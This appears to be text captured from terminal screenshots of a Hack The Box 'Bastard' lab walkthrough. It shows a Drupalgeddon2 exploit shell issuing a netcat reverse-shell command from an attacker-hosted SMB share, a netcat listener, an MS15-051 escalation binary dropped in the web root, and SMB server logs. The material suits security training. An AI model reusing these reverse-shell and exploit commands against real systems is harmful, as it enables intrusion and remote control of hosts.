 /bin/bash 66x12
t not have write access?
[!] FAILED : Couldn't find a writeable web path
------------------------------------------------------------------
--------------
[*] Dropping back to direct OS commands
drupalgeddon2>> \\10.10.14.15\share\nc.exe -e cmd.exe 10.10.14.15
9889
[-] The target timed out ~ Net::ReadTimeout with #<TCPSocket:(clos
ed)>
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Hacking/Pentest/HTB/Boxes/
Bastard]
└──╼ $
/bin/bash 66x12
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Hacking/Pentest/HTB/Boxes/
Bastard/MS15-051-KB3045171]
└──╼ $rlwrap nc -lvnp 9001
listening on [any] 9001 ...
/bin/bash 66x16
19/03/2017  12:42 ��            18.092 LICENSE.txt
19/03/2017  12:42 ��             8.710 MAINTAINERS.txt
19/03/2017  12:43 ��    <DIR>          misc
19/03/2017  12:43 ��    <DIR>          modules
13/05/2015  07:21 ��            55.296 ms15-051x64.exe
19/03/2017  12:43 ��    <DIR>          profiles
19/03/2017  12:42 ��             5.382 README.txt
19/03/2017  12:42 ��             2.189 robots.txt
19/03/2017  12:43 ��    <DIR>          scripts
19/03/2017  12:43 ��    <DIR>          sites
19/03/2017  12:43 ��    <DIR>          themes
19/03/2017  12:42 ��            19.986 update.php
19/03/2017  12:42 ��            10.123 UPGRADE.txt
19/03/2017  12:42 ��             2.200 web.config
19/03/2017  12:42 ��               417 xmlrpc.php
22 File(s)        272.557 bytes
9 Dir(s)  30.806.384.640 bytes free
/bin/bash 66x16
[*] Incoming connection (10.10.10.9,59676)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[*] Connecting Share(1:share)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.10.9,59676)
[*] Remaining connections []
[*] Incoming connection (10.10.10.9,59726)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)